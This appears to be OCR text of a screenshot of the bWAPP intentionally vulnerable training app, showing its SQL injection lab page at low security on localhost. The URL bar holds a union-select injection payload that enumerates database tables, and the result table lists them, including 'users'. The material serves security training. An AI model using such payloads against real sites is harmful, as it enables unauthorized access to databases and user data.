 Applications Places System Bel
Click to view your appointments and tasks
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title=test' union select 1, table_name, 3, 4, 5, 6, 7 from information_schema.tables where table_sch Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?